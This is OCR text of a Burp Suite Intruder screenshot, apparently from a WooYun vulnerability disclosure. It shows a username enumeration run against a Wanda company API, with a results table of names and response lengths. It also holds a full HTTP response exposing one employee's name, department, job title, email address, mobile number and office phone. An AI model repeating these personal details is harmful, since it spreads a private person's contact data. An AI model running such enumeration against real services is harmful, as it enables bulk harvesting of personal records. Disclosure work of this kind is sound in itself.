 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
330 liuting 200 488
181 chenjun 200 487
462 chenjun 200 487
113 chenmin 200 486
381 huangyong 200 484
203 liujia 200 483
294 lihao 200 481
377 liuhao 200 477
188 yangtao 200 476
105 zhanghui 200 471
239 zhanghui 200 471
485 xujing 200 470
180 chenying 200 468
262 gaofeng 200 466
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Thu, 29 Oct 2015 06:30:36 GMT
Connection: close
Content-Length: 351
{"data":{"userid": "608304","name": "徐晶","apartment": "商管公司-各区域公司-武汉区域-武汉中央文化旅游区-营运部","nameid": "","position":
"营运助理","email": "xujing@wanda.com.cn","mobile": "13986217202","tel": "027-59757872","address": "","imageurl":
"http://app.wanda.cn/wanda3v/3v/wanda_head/"},"status": 0,"msg": ""}
? < + > Type a search term 0 matches
www.wooyun.org
Finished